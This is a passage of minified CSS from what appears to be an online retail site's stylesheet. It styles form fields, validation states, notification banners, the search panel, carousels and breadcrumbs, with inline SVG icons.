solid #a3a3a3;padding:3rem;margin-bottom:0}.footer-bottom-section-3{display:none}}@media (max-width:543.98px){footer .footer-help-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .footer-help-links .zendesk-footer-help span{margin-right:0}footer .footer-help-links .footer-whatsapp{margin-top:2rem}footer .country-payment-options{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .payment-logo-container{padding-top:1.5rem}footer .payment-logo-container .pament-logo:first-child{padding-left:0}}textarea{background:transparent;resize:none}.input-group{position:static}.input-group .input-group-append{-webkit-box-flex:0.5;-ms-flex:0.5;flex:0.5;z-index:0}.input-group .input-group-append button{line-height:unset}.input-group>.input-group-append:not(:last-child)>.btn{border-bottom-right-radius:5rem;border-top-right-radius:5rem}.form-group.required .form-control-label:before{color:#000;content:"*";position:absolute;right:-0.7rem}.form-group label{cursor:text;font-size:1.6rem;font-weight:400;padding:0.6rem 0;position:absolute;top:1.5rem;-webkit-transition:all .25s ease;transition:all .25s ease}.form-group:not(.form-check){margin-bottom:1.5rem;padding-top:1.5rem;position:relative}.form-group:not(.form-check).focussed label{bottom:auto;font-size:1.2rem;padding:0;top:0}.form-group:not(.form-check).focussed label:before{display:none}.form-group.custom-control.custom-checkbox,.form-group.custom-control.custom-radio{margin-top:1.5rem;padding-top:0}.form-group.custom-control.custom-checkbox label,.form-group.custom-control.custom-radio label{cursor:pointer;position:relative;top:0}.form-group.privacypolicy label{font-size:1.4rem}.form-group.add-to-email-list{margin-bottom:1rem}@media (min-width:769px){.form-group.add-to-email-list{margin-bottom:0.8rem}}.form-group .validator.validator-email.validation-no .feedback,.form-group .validator.validator-email.validation-yes .feedback{display:none}.add-to-email-list-description{font-size:1rem;line-height:1.3rem;letter-spacing:0;color:#707070}@media (min-width:769px){.add-to-email-list-description{font-size:1.1rem}}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;border-bottom:0.2rem solid #000;border-radius:0;color:#000;z-index:1}.form-control,.form-control-plaintext{font-size:1.6rem;height:3.8rem;padding:0.6rem 0;position:relative}.form-control-plaintext{color:#a3a3a3}.form-control-plaintext:focus{outline:none}.form-control::-webkit-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::-moz-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-moz-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-ms-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-ms-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:focus{background-color:transparent;border-color:#006eff;-webkit-box-shadow:none;box-shadow:none;outline:none}.form-control:focus::-webkit-input-placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-moz-placeholder{font-size:1.6rem;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-ms-input-placeholder{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-webkit-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-moz-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control.is-invalid:focus,.form-control.is-valid:focus{-webkit-box-shadow:none;box-shadow:none}.form-control:disabled,.form-control[readonly]{background-color:transparent}select.form-control{color:#000;cursor:pointer}.custom-select-box select{overflow:hidden;padding-right:3.2rem;position:relative;text-overflow:ellipsis;white-space:nowrap;z-index:1}.custom-select-box:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.414' height='12.121'%3E%3Cpath data-name='Path 1' d='M.707.707l10 10 10-10' fill='none' stroke='%23000' stroke-width='2'/%3E%3C/svg%3E");background-size:100% 100%;content:"";display:block;height:1rem;position:absolute;right:1px;top:2.8rem;-webkit-transition:all .25s ease;transition:all .25s ease;width:2rem}.custom-control{margin-bottom:1.5rem;padding-left:3.8rem!important;padding-top:1.5rem}.custom-control label{font-size:1.4rem}.custom-checkbox .custom-control-label:after,.custom-checkbox .custom-control-label:before,.custom-radio .custom-control-label:after,.custom-radio .custom-control-label:before{cursor:pointer;height:2.8rem;left:-3.8rem;width:2.8rem}.custom-checkbox .custom-control-label:before,.custom-radio .custom-control-label:before{background:none;border:0.2rem solid #000}.custom-checkbox .custom-control-label:after,.custom-checkbox .custom-control-label:before{border-radius:0.4rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.892' height='12.915'%3E%3Cpath d='M.707 6.816L5.391 11.5 16.184.707' fill='none' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");background-position:50%;background-size:50%}.custom-radio .custom-control-label:after,.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background:#fff;border-radius:50%;height:1rem;margin:0.9rem;width:1rem}.custom-control-input:checked~.custom-control-label:before{background-color:#4f0341;border-color:transparent}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#006eff;-webkit-box-shadow:none;box-shadow:none}small.form-text{color:#a3a3a3;margin-top:0.5rem}.form-control.is-invalid{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.557' height='15.557'%3E%3Cpath d='M7.778 7.778L.707 14.849l7.071-7.071L.707.707l7.071 7.071L14.849.707 7.778 7.778l7.071 7.071z' fill='none' stroke='%23ed1557' stroke-width='2'/%3E%3C/svg%3E");background-size:1.4rem 1.4rem;border-color:#e51050}.form-control.is-invalid:focus{border-color:#e51050}select.form-control.is-invalid{background-image:none}.invalid-feedback{color:#e51050}.form-control.is-valid{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.892' height='12.915'%3E%3Cpath d='M.707 6.816L5.391 11.5 16.184.707' fill='none' stroke='%232e8463' stroke-width='2'/%3E%3C/svg%3E");background-size:1.6rem 1.2rem;border-color:#2e8463}.form-control.is-valid:focus{border-color:#2e8463}select.form-control.is-valid{background-image:none}.valid-feedback{color:#2e8463}body .form-group.required .form-control-label:before{color:#000}.form-group.custom-control.checkbox-switch{padding-left:6.6rem!important}.form-group.custom-control.checkbox-switch .custom-control-checkbox-label:before{border:0.2rem solid #000;border-radius:2.8rem;content:"";display:block;height:2.8rem;left:-6.8rem;position:absolute;top:0.15rem;width:5.6rem}.form-group.custom-control.checkbox-switch .custom-control-checkbox-label:after{background:#fff;background-color:#000;border-radius:2rem;content:"";height:2rem;left:-6.4rem;position:absolute;top:0.6rem;-webkit-transition:.25s;transition:.25s;width:2rem}.form-group.custom-control.checkbox-switch input:checked+.custom-control-checkbox-label:before{background-color:#4f0341;border:0.2rem solid #4f0341}.form-group.custom-control.checkbox-switch input:checked+.custom-control-checkbox-label:after{background-color:#fff;left:-1.6rem;-webkit-transform:translateX(-100%);transform:translateX(-100%)}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 100rem transparent inset;box-shadow:inset 0 0 0 100rem transparent;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;-webkit-transition-delay:3600s;transition-delay:3600s}.form-group.search-for-address{position:relative}.form-group.search-for-address:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cpath d='M19.97 18.54a11.3 11.3 0 10-1.41 1.42L25.58 27 27 25.57zm-8.68 2.07a9.3 9.3 0 119.29-9.3 9.3 9.3 0 01-9.29 9.3z'/%3E%3C/svg%3E");background-size:2rem;content:"";display:block;height:2rem;position:absolute;right:0.6rem;top:2.2rem;width:2rem}.form-control.seachAddress,.form-control.searchForAddress,.form-control.searchForBillingAddress,.form-control.searchForShippingAddress{padding-right:3rem}.form-control.seachAddress.is-valid,.form-control.searchForAddress.is-valid,.form-control.searchForBillingAddress.is-valid,.form-control.searchForShippingAddress.is-valid{background-image:none}@media (max-width:543.98px){.form-group.custom-radio label{font-size:1.4rem}}.cart-gift-message-text-wrapper,.gift-message-text-wrapper{margin-top:2rem}.cart-gift-message-text-wrapper .gift-message-error-label,.gift-message-text-wrapper .gift-message-error-label{display:none}.cart-gift-message-text-wrapper .gift-message-text,.gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.cart-gift-message-text-wrapper.hide,.gift-message-text-wrapper.hide{display:none}.cart-gift-message-text-wrapper.is-invalid .gift-message-text,.gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.cart-gift-message-text-wrapper.is-invalid .gift-message-text:focus,.gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.cart-gift-message-text-wrapper.is-invalid .gift-message-error-label,.gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.gift-card-error-wrapper .gift-card-text-error{color:#e51050;display:none;font-size:1.4rem;padding:0 0 0.7rem}.eye-icon{display:none;opacity:0;visibility:hidden;width:3.8rem;height:3.8rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='8.919'%3E%3Cpath data-name='Path 131' d='M7.035 6.966a2.508 2.508 0 112.494-2.508 2.5 2.5 0 01-2.494 2.508m0-3.9a1.393 1.393 0 101.386 1.393 1.39 1.39 0 00-1.386-1.393'/%3E%3Cpath data-name='Path 132' d='M7.006 8.919H7C2.606 8.912.258 4.9.16 4.733L0 4.454l.16-.279C.258 4.005 2.608 0 7 0s6.745 4 6.843 4.175l.16.279-.159.279c-.1.171-2.45 4.186-6.834 4.186M1.3 4.454C1.889 5.3 3.878 7.8 7 7.8h.008c3.128 0 5.109-2.5 5.693-3.348-.587-.849-2.581-3.341-5.7-3.341S1.889 3.606 1.3 4.454'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2rem;position:absolute;top:1.5rem;right:2.5rem;z-index:1;cursor:pointer}.eye-icon.is-visible{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11.136'%3E%3Cpath data-name='Path 130' d='M13.843 5.268a9.743 9.743 0 00-2.788-2.905L12.588.828 11.76 0 10 1.762a7 7 0 00-3-.671C2.608 1.091.257 5.1.158 5.268L0 5.548l.158.28a9.864 9.864 0 002.829 2.945l-1.54 1.54.828.823 1.773-1.773a6.972 6.972 0 002.946.648h.012c4.387 0 6.737-4.013 6.837-4.182L14 5.548zM3.809 7.951A8.757 8.757 0 011.3 5.548C1.89 4.7 3.879 2.2 7 2.2a5.861 5.861 0 012.147.408l-.805.805a2.441 2.441 0 00-1.307-.373 2.5 2.5 0 00-2.129 3.814zm4.614-2.4a1.393 1.393 0 01-1.388 1.397 1.291 1.291 0 01-.478-.088l1.779-1.785a1.291 1.291 0 01.087.478m-2.777 0a1.393 1.393 0 011.389-1.394 1.291 1.291 0 01.478.088L5.734 6.026a1.283 1.283 0 01-.087-.472M7.006 8.9H7a5.689 5.689 0 01-2.088-.4l.817-.811a2.441 2.441 0 001.307.373A2.492 2.492 0 008.8 7.327a2.555 2.555 0 00.735-1.773 2.468 2.468 0 00-.368-1.3l1.079-1.079A8.868 8.868 0 0112.7 5.548C12.116 6.4 10.133 8.9 7.006 8.9'/%3E%3C/svg%3E")}.has-val+.eye-icon{display:block;opacity:1;visibility:visible}#form-password-error__change-password-form__custom-ui ul,#form-password-error__order-confirm__custom-ui ul,#form-password-error__register-form__custom-ui ul,#form-password-error__reset-form__custom-ui ul{margin:0;padding:0.5rem 0 0;white-space:nowrap;list-style-type:none}#form-password-error__change-password-form__custom-ui ul li,#form-password-error__order-confirm__custom-ui ul li,#form-password-error__register-form__custom-ui ul li,#form-password-error__reset-form__custom-ui ul li{padding-left:1.5rem;position:relative}#form-password-error__change-password-form__custom-ui ul li:before,#form-password-error__order-confirm__custom-ui ul li:before,#form-password-error__register-form__custom-ui ul li:before,#form-password-error__reset-form__custom-ui ul li:before{display:block;content:"";position:absolute;top:0.2rem;left:0;background-image:url(../../images/close-icon-small-red.svg);width:1rem;height:1rem;background-repeat:no-repeat}#form-password-error__change-password-form__custom-ui ul li.valid-rule,#form-password-error__order-confirm__custom-ui ul li.valid-rule,#form-password-error__register-form__custom-ui ul li.valid-rule,#form-password-error__reset-form__custom-ui ul li.valid-rule{color:#2e8463}#form-password-error__change-password-form__custom-ui ul li.valid-rule:before,#form-password-error__order-confirm__custom-ui ul li.valid-rule:before,#form-password-error__register-form__custom-ui ul li.valid-rule:before,#form-password-error__reset-form__custom-ui ul li.valid-rule:before{background-image:url(../../images/tick-icon-small-green.svg)}.alert-danger a{color:#6a0000;text-decoration:underline}.alert-danger a:hover{text-decoration:none}.geolocation-notification-container,.notification-container,.update-address-notification-container,body .add-to-wishlist-messages,body .remove-from-wishlist-messages{position:fixed;top:9.8rem;-webkit-transition:all .3s ease;transition:all .3s ease;left:0;right:0;-webkit-transform:none;transform:none}@media (min-width:992px) and (max-width:1440px){.geolocation-notification-container,.notification-container,.update-address-notification-container,body .add-to-wishlist-messages,body .remove-from-wishlist-messages{top:7.8rem}}.geolocation-notification-container.show,.notification-container.show,.update-address-notification-container.show,body .add-to-wishlist-messages.show,body .remove-from-wishlist-messages.show{display:block}.app-tray-notification-container{position:absolute;top:8.2rem;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:none;transform:none;width:100%}.app-tray-notification-container.show{display:block}body .add-to-wishlist-messages,body .remove-from-wishlist-messages{z-index:9999}body .add-to-wishlist-messages .alert-success,body .remove-from-wishlist-messages .alert-success{background-color:#2e8463}body .add-to-wishlist-messages .alert-danger,body .remove-from-wishlist-messages .alert-danger{background-color:#e51050}body .add-to-wishlist-messages .alert-danger,body .add-to-wishlist-messages .alert-success,body .remove-from-wishlist-messages .alert-danger,body .remove-from-wishlist-messages .alert-success{color:#fff}.app-tray-notification-container,.geolocation-notification-container,.notification-container,.update-address-notification-container{margin-top:-6rem;display:none;z-index:100}.app-tray-notification-container.is-checkout,.geolocation-notification-container.is-checkout,.notification-container.is-checkout,.update-address-notification-container.is-checkout{left:0;right:0;top:5.5rem;position:absolute}@media only screen and (min-width:992px) and (max-width:1440px){.app-tray-notification-container.is-checkout,.geolocation-notification-container.is-checkout,.notification-container.is-checkout,.update-address-notification-container.is-checkout{top:5rem!important}}.app-tray-notification-container.is-checkout-fixed,.geolocation-notification-container.is-checkout-fixed,.notification-container.is-checkout-fixed,.update-address-notification-container.is-checkout-fixed{position:fixed}@media only screen and (min-width:992px) and (max-width:1440px){.app-tray-notification-container.is-checkout-fixed,.geolocation-notification-container.is-checkout-fixed,.notification-container.is-checkout-fixed,.update-address-notification-container.is-checkout-fixed{top:5rem!important}}.app-tray-notification-container.active,.geolocation-notification-container.active,.notification-container.active,.update-address-notification-container.active{margin-top:0;display:block}.app-tray-notification-container.fade-out,.geolocation-notification-container.fade-out,.notification-container.fade-out,.update-address-notification-container.fade-out{display:none}.app-tray-notification-container .notification,.geolocation-notification-container .notification,.notification-container .notification,.update-address-notification-container .notification{padding:2rem 4rem;position:relative}.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.notification-container .notification span,.update-address-notification-container .notification span{color:#fff;font-size:1.4rem;letter-spacing:0}.app-tray-notification-container .notification .close-icon,.geolocation-notification-container .notification .close-icon,.notification-container .notification .close-icon,.update-address-notification-container .notification .close-icon{position:absolute;top:50%;right:1.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);fill:#fff}.app-tray-notification-container .notification.success,.geolocation-notification-container .notification.success,.notification-container .notification.success,.update-address-notification-container .notification.success{background-color:#2e8463}.app-tray-notification-container .notification.error,.geolocation-notification-container .notification.error,.notification-container .notification.error,.update-address-notification-container .notification.error{background-color:#e51050}.geolocation-notification-container,.update-address-notification-container{left:0;right:0}body .add-to-wishlist-alert,body .remove-from-wishlist-alert{display:none;-webkit-box-shadow:none;box-shadow:none;padding:2rem 4rem}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.modal.quick-view .right-pane-content .product-barcode .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-loyalty-points .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-mvt-text .loyalty-tooltip:before,.modal.quick-view .right-pane-content .product-promotions .loyalty-tooltip:before,.modal.quick-view .right-pane-content .restriction-messages .loyalty-tooltip:before,.portrait-medium{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.search-panel .search-field::-webkit-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field::-moz-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field:-ms-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.search-panel .search-field::-ms-input-placeholder{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-light,.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name,.modal.quick-view .right-pane-content .next-day-message,.modal.quick-view .right-pane-content .pdp-call-out-message span,.notification-container .notification span,.ot-sdk-container #onetrust-policy #onetrust-policy-text,.search-panel .search-field:-ms-input-placeholder,.update-address-notification-container .notification span,body{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-light,.app-tray-notification-container .notification span,.geolocation-notification-container .notification span,.modal.quick-view .modal-footer .bonus-product-attributes,.modal.quick-view .modal-footer .bonus-product-name,.modal.quick-view .right-pane-content .next-day-message,.modal.quick-view .right-pane-content .pdp-call-out-message span,.notification-container .notification span,.ot-sdk-container #onetrust-policy #onetrust-policy-text,.search-panel .search-field::placeholder,.update-address-notification-container .notification span,body{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}#ot-pc-content .ot-grp-desc,.akzidenz-grotesk-pro-regular,.form-group.add-to-email-list label,.form-group.privacypolicy label,.mmLink,.modal.quick-view .right-pane-content .pdp-call-out-message a,.product-tile-container .totalColors,.search-panel .item,.sitewide-message span,body .action-link,body .inverse-link,input,label,p a,textarea{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}#crl8-category-square-grid div[role=list]+button,#crl8-homepage-square-grid div[role=list]+button,#crl8-product-square-grid div[role=list]+button,#ot-pc-content .ot-tab-list .category-menu-switch-handler,.akzidenz-grotesk-pro-extended,.app-tray-auth .app-tray-customer-menu,.app-tray-auth h2.title,.breadcrumb,.btn,.modal.quick-view .modal-footer .bonus-product-brand,.modal.quick-view .modal-header span,.nav-link,.ot-pc-footer .ot-btn-container #accept-recommended-btn-handler,.ot-pc-header .ot-title-cntr #ot-pc-title,.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler,.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler,.panel-title h2,.product-images .product-badge,.product-line-item .line-item-brand,.product-tile-container .image-container-video.play-icon-active a:after,.product-tile .product-badge,.search-tile .line-item-brand,.service-message,.sub-nav-link,footer h2{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.modal-edit-cart-product .prices .sales .value,.modal.quick-view .right-pane-content .prices .sales .value,.modal.quick-view .right-pane-content .product-loyalty-points-value b,.product-line-item .item-attributes-footer-price,.product-tile-container .price .sales .value,.search-tile .item-attributes-footer-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular,.not-found-page h1.page-title{font-family:Lasenby Sans regular,serif;font-weight:600}.search-panel .search-header{background:#f9f9f9;margin:0 -3rem;padding:0 3rem 3rem;position:-webkit-sticky;position:sticky;top:0;z-index:1}.search-panel .search-tile{padding:0}.search-panel .panel-body{padding-top:0}.search-panel .panel-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.search-panel .input-container{position:relative}.search-panel .suggestions-wrapper{padding:0 1.5rem}@media (min-width:769px) and (max-width:991.98px){.search-panel .suggestions-wrapper{padding:0 6.4rem}}.search-panel .search-field{border:none;font-size:3.6rem;height:4.8rem;text-transform:capitalize}.search-panel .search-field::-webkit-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::-moz-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field:-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field:-ms-input-placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .search-field::placeholder{font-size:3.6rem;opacity:1;text-transform:capitalize;visibility:visible}.search-panel .suggestions-alternate-keywords-do-you-mean{color:#a3a3a3;font-size:1.2rem;letter-spacing:0;text-transform:none}.search-panel .suggestions-alternate-keywords-do-you-mean .term{color:#000}.search-panel .suggestion-title{border-top:1px solid #a3a3a3;font-size:1.2rem;padding-left:0;padding-top:3rem}.search-panel .suggestion-title.products-title{margin-bottom:1.9rem}.search-panel .header:first-child .suggestion-title{border-top:none}.search-panel .reset-button{background:none;border:none;position:absolute;right:0;top:1.9rem}.search-panel .reset-button,.search-panel .search-terms-url{color:#a3a3a3;font-size:1.1rem;letter-spacing:1px;text-transform:uppercase}.search-panel .search-terms-url{margin:2.5rem 0 3rem;width:100%}.search-panel .reset-button:hover,.search-panel .search-terms-url:hover{text-decoration:underline}.search-panel .close-icon{position:absolute;right:3rem}.search-panel .item{padding-left:0}.search-panel .no-results{color:#a3a3a3;font-size:1.1rem;margin-top:0.5rem}.search-panel .card{border:none;padding-left:1.5rem}.search-panel .category-url{width:100%}.search-panel .category-items{padding-top:1.5rem}.search-panel .brand-items .item,.search-panel .category-items .item,.search-panel .content-items .item,.search-panel .popular-items .item,.search-panel .recent-items .item{padding-top:1rem;width:100%}.search-panel .brand-items .item a,.search-panel .category-items .item a,.search-panel .content-items .item a,.search-panel .popular-items .item a,.search-panel .recent-items .item a{font-size:1.4rem}.search-panel .brand-items .item:last-child,.search-panel .category-items .item:last-child,.search-panel .content-items .item:last-child,.search-panel .popular-items .item:last-child,.search-panel .recent-items .item:last-child{padding-bottom:3.6rem}.swiper-container{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:0;-webkit-transition:all 1s ease;transition:all 1s ease;visibility:hidden;z-index:0;margin:0}.swiper-container.swiper-container-initialized{opacity:1;visibility:visible}.swiper-button-next{right:0}.swiper-button-next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="right-arrow" d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z" transform="translate(-397.825 -355.5)"/></svg>');content:""}.swiper-button-prev{right:4.8rem;left:unset}.swiper-button-prev:after{background-image:url('data:image/svg+xml;utf8,<svg id="left-arrow" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="left-arrow-2" data-name="left-arrow" d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z" transform="translate(-457.825 -355.5)"/></svg>');content:""}.swiper-button-next,.swiper-button-prev{top:0;width:4.8rem;height:4.8rem;margin-top:unset;opacity:0;visibility:hidden;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.swiper-button-next:after,.swiper-button-prev:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:hsla(0,0%,100%,.9);background-position:50% 50%;background-repeat:no-repeat;font-size:unset;height:4.8rem;width:4.8rem}.swiper-button-next:focus,.swiper-button-prev:focus{outline:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{pointer-events:unset;opacity:0}.swiper-container-horizontal>.swiper-scrollbar{left:20%;margin:0 auto;max-width:76.8rem;right:20%;width:60%}.swiper-container-horizontal .swiper-scrollbar-drag{cursor:-webkit-grabbing;cursor:grabbing;height:0.5rem;background-color:#000}.swiper-container:hover .swiper-button-next,.swiper-container:hover .swiper-button-prev{opacity:1;visibility:visible}.swiper-container:hover .swiper-button-next.swiper-button-disabled,.swiper-container:hover .swiper-button-prev.swiper-button-disabled{opacity:0}.article-related-content,.content-swiper-wrapper,.featured-category-swiper-wrapper,.product-swiper-wrapper{width:100%}.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:6rem}.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{margin-bottom:2rem}.simple-image-swiper .swiper-scrollbar{bottom:1rem}.product-swiper-wrapper .hide-navigation .swiper-button-next,.product-swiper-wrapper .hide-navigation .swiper-button-prev,.product-swiper-wrapper .hide-navigation .swiper-scrollbar{display:none}@media only screen and (max-width:2048px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:5rem}}@media only screen and (max-width:1280px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:4rem}}@media only screen and (max-width:768px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:3rem}.swiper-button-next:not(.pdp-swiper-next),.swiper-button-prev:not(.pdp-swiper-prev){display:none}}@media only screen and (max-width:543px){.product-swiper-wrapper h2{font-size:1.6rem}.content-swiper-wrapper h2{font-size:8vw}}.simplebar-scrollbar:before{position:absolute;content:"";background:#000;border-radius:0;left:0;right:0;opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.simplebar-track.simplebar-vertical{top:0;width:0.3rem}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{top:0;bottom:0}.simplebar-scrollbar.simplebar-visible:before{opacity:.75}.breadcrumb{margin-bottom:0}.breadcrumb-item+.breadcrumb-item{padding-left:0}.breadcrumb-item:before{padding:0 0.5rem}.breadcrumb-total{margin-left:0.5rem}.breadcrumb-total:before{content:" 